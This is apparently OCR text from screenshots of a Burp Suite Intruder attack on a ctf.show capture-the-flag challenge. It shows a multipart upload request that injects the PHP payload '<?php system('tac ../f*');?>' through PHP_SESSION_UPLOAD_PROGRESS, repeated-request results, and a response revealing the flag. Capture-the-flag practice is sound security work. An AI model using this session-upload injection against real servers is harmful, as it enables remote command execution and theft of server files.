 Attack Save Columns 17. Intruder attack of 761f62d0-9936-4b3c-be74-0b640259cea8.challenge.ctf.show - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 1800
1 null 200 1800
2 null 200 1800
3 null 200 1800
4 null 200 1800
5 null 200 1800
6 null 200 1800
7 null 200 1800
8 null 200 1800
9 null 200 1800
10 null 200 1800
11 null 200 1800
12 null 200 1800
Request Response
Pretty Raw Hex \n
15 ------WebKitFormBoundarybsTVUmisPKPh5KVr
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 <?php system('tac ../f*');?>
19 ------WebKitFormBoundarybsTVUmisPKPh5KVr
20 Content-Disposition: form-data; name="file"; filename="1.png"
21 Content-Type: image/png
22
23 123
24 ------WebKitFormBoundarybsTVUmisPKPh5KVr--
Search... 0 matches
9969
Attack Save Columns 15. Intruder attack of 761f62d0-9936-4b3c-be74-0b640259cea8.challenge.ctf.show - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
9367 null 404 15891
10777 null 404 15891
10778 null 404 15891
10779 null 404 15891
10781 null 404 15891
10780 null 404 15891
10782 null 404 15891
10783 null 404 15891
10784 null 404 15891
10785 null 404 15891
10786 null 404 15891
10787 null 404 15891
10788 null 404 15891
Request Response
Pretty Raw Hex Render \n
nothing hereGIF89a upload_progress_$flag="ctfshow{d47a3ad4-0bca-4ec2-8f56-146d67bdf7d7}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
14130